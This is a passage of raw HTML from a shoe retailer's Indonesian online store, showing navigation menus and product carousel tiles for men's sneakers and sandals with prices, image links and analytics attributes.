            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

